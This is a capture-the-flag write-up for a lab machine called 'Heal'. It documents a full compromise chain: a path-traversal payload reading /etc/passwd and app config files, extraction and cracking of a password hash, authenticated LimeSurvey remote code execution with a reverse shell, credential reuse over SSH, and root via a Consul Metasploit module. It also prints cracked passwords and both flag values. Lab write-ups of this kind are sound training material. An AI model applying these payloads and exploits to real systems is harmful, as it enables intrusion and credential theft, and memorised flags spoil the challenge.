
Heal
Summary
The target runs two a web application, which suffers from a local file inclusion vulnerability on one of its endpoints. By exploiting this, we can get access to a local database, and extract a crackable password hash of a user. We can then use these credentials to get access to a web application on another subdomain. Due to missing update patches, this service is vulnerable to authenticated remote code execution, which we leverage to get a foothold into the system. By digging through config files, we can extract a clear text password and log into the machine as a regular user account.
After further enumeration of the target, we can discover a running process of the consul application, which has root privileges. This service also suffers from a remote code execution vulnerability, which we can leverage in order to compromise the target entirely by acquiring access to the root account.
Solution
Reconnaissance
Nmap discovers two open ports on the target.
nmap -sC -sV 10.10.11.46 -p- -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-07 14:36 CET
Nmap scan report for 10.10.11.46
Host is up (0.059s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 68:af:80:86:6e:61:7e:bf:0b:ea:10:52:d7:7a:94:3d (ECDSA)
|_  256 52:f4:8d:f1:c7:85:b6:6f:c6:5f:b2:db:a6:17:68:ae (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://heal.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Due to the redirect on the web server to heal.htb, we need to add this domain to our /etc/hosts file in order to reach the site. On it, we are presented with a React application containing a login page.

Currently, this site does not work. Whenever we try to create a new account, the registration fails. However, if we check the debugger in our browser, we can check the code of this application. The filesrc/components/Home.js tries to reach the subdomain api.heal.htb in order to create the account.
const url = isSignUp
        ? "http://api.heal.htb/signup"
        : "http://api.heal.htb/signin";
For this page to work, we first need to add this domain to our DNS resolver. When we visit the website, we can see that the backend runs on Ruby on Rails.

If we go back to the main web page, we are now able to create a dummy account, granting us access to the website. On it, we are able to insert information about us, in order to build a resume.


This page comes with multiple functionalities. We can either download the created resume as a PDF file, or we can click on the Survey button, which leads us to yet another subdomain take-survey.heal.htb. In order to be able to visit it, we once again need to add it to our DNS resolver.
The service on this subdomain is LimeSurvey, which also has a public GitHub repository. By fuzzing for some of these files part of the repository, we can quickly make out the services version, which http://take-survey.heal.htb/docs/release_notes.txt discloses to be 6.6.4. After a bit of research, it is easy to find a public exploit for remote code execution for this service’s version. However, this exploit is authenticated, meaning we require credentials of an existing user. Since the default credentials admin:password don’t work, we can not yet use this exploit.
User Flag
If we go back to the resume page, we can find something of interest. After setting up Burpsuite, we can catch the request to the service, if we click the button for downloading our resume. After forwarding it, we get an empty response. Shortly after, there is a second response, which contains an authorization token and the content of the requested file. The most interesting part is the parameter name: filename.
Such a functionality is often subject to a local file inclusion vulnerability. We can test for this by sending the intercepted request to the repeater, with which we can request files, which we know to exist on the target. By issuing GET /download?filename=../../../../../etc/passwd, we get a response containing the file’s content.
root:x:0:0:root:/root:/bin/bash
<cut>
ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
<cut>
ron:x:1001:1001:,,,:/home/ron:/bin/bash
Not only do we now have the knowledge of possible accounts to compromise, but we also have read access to the file system. Nevertheless, we currently don’t know where we are on the system, as we can not enumerate paths. Since there are two services running, which have public GitHub repositories, the easiest approach would be to fuzz for a file, which is likely to exist somewhere down the path, such as a README.md. Luckily, we get a hit for ../../README.md:
# README

This README would normally document whatever steps are necessary to get the
application up and running.

Things you may want to cover:

* Ruby version

* System dependencies

* Configuration

* Database creation

* Database initialization

* How to run the test suite

* Services (job queues, cache servers, search engines, etc.)

* Deployment instructions

* ...
Since this file mentions ruby, we can assume that we are in the folder of the Ruby on Railsservice. If we take a look at its GitHub repository and the Documentation, we can quickly gather more information about where sensitive files might lie. The documentation emphasizes the importance of the/config directory, which contains files, such as config/application.rb.
While we are able to request this file, it does not contain anything of interest to us. In contrast, the documentation mentions the config/database.yml file, from which we can extract valuable information.
# SQLite. Versions 3.8.0 and up are supported.
#   gem install sqlite3
#
#   Ensure the SQLite 3 gem is defined in your Gemfile
#   gem "sqlite3"
#
default: &default
  adapter: sqlite3
  pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
  timeout: 5000

development:
  <<: *default
  database: storage/development.sqlite3

# Warning: The database defined as "test" will be erased and
# re-generated from your development database when you run "rake".
# Do not set this db to the same as development or production.
test:
  <<: *default
  database: storage/test.sqlite3

production:
  <<: *default
  database: storage/development.sqlite3
The file contains the database’s path on the system. By requesting storage/development.sqlite3, we can download the file and open it with a program of our choice. The user table in the database has two entries, one of which is the account we made earlier, while the other one is ralph@heal.htb:$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG.
Since the last part looks like a hash, we can save it into a file and let Hashcat analyze it. After it tells us to use mode 3200, we can crack the password.
hashcat hash -m 3200 /usr/share/wordlists/rockyou.txt --user

<cut>
$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG:147258369
<cut>
At this point, we have a valid password for ralph: 147258369. Sadly, this password does not work for SSH access to the target. Still, we can use it to access the LimeSurvey installation as ralph.

Now we can use the exploit for remote code execution we found earlier. After cloning the exploit, and following the instructions about adapting the payload, we can start a Netcat listener to catch the reverse shell. The final exploit call looks like this:
python3 exploit.py http://take-survey.heal.htb ralph 147258369 80Once we enter the command, we get a callback to our listener, granting us a foothold into the system as www-data.
Since this is an unprivileged account, we don’t have an easy way to easily pivot to another account, and are essentially restricted to searching through the web application’s code for any valuable information, such as credentials. By focusing on files related to configurations, we get a promising find at /var/www/limesurvey/application/config/config.php, which contains another password AdmiDi0_pA$$w0rd.
'components' => array(
                'db' => array(
                        'connectionString' => 'pgsql:host=localhost;port=5432;user=db_user;password=AdmiDi0_pA$$w0rd;dbname=survey;',
                        'emulatePrepare' => true,
                        'username' => 'db_user',
                        'password' => 'AdmiDi0_pA$$w0rd',
                        'charset' => 'utf8',
                        'tablePrefix' => 'lime_',
                ),
Even tough this password does not work for the user ralph, we can use it to log into the target as ron via SSH and claim the user flag.
6d765f199080bb7ae01c4ce281917a28Root Flag
The compromised user by itself is quite uninteresting to us, as it does not come with any additional privileges. Still, we can enumerate the system for running processes, one of which look promising:
ps aux

root        1755  0.5  2.5 1357476 101736 ?      Ssl  13:38   0:37 /usr/local/bin/consul agent -server -ui -advertise=127.0.0.1 -bind=127.0.0.1 -data-dir=/var/lib/consul -node=consul-01 -config-dir=/etc/consul.d
This process runs as the root user. If we can manage to exploit it, we will have root access to the system, making it a perfect target. Research tells us, that the binary consul is related to networking, meaning it likely accessible via an open port. Let’s check for open ports related to this application using ss -tulnpe.

As we can see, there are many ports related to consul. After a little research about this application, there are several references to a web interface. Since we don’t know on which port this web interface hides behind, we can enumerate them by using on every port. We only get a valid response from port 8500.
curl localhost:8500

<a href="/ui/">Moved Permanently</a>.
It seems like this is indeed the port we are looking for. We can forward it to our attacking machine using SSH, and visit the web page in our local browser.
ssh ron@heal.htb -L 8500:localhost:8500
As I don’t see anything exploitable on this web interface we can instead research about known exploits for this advertised version 1.19.2. We can quickly find another exploit, claiming remote command execution for this application. Since this is a module of the Metasploit Framework, we can search for it in our local installation.

The results contain two exploits. While the first rexec-based exploit does not seem to work for our use case, the second exploit yields different results. After setting the basic network parameters and localhost as our target, the exploit successfully creates two meterpreter sessions in the background, to which we can change by issuingsessions 1. After dropping into a shell, we now have access as root and can claim the root flag.

a9e35fd79f9633e9e12b929cb37f0643